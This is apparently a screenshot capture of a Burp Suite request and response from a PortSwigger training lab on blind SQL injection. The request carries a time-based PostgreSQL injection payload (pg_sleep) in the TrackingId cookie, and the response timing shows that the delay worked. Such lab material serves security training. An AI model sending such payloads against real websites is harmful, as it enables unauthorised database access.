 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a5600ac0360d75b816fd5a400d200e1.web-security-academy.net
3 Cookie: TrackingId=
fDbGnvhYpEp4qZi5'%3bSELECT+CASE+WHEN+(1%3d1)+THEN+pg_sleep(7)+ELSE+pg_sleep(0)+END--;
session=kXzUqfy6pJGGO5gSzts0VKraf5oZZRGV
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5600ac0360d75b816fd5a400d200e1.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11454
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and information retrieval
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-time-delays-in
fo-retrieval'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30
' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 3
Inspector
Notes
Done
11,563 bytes | 7,286 millis
Event log All issues
Memory: 235.6MB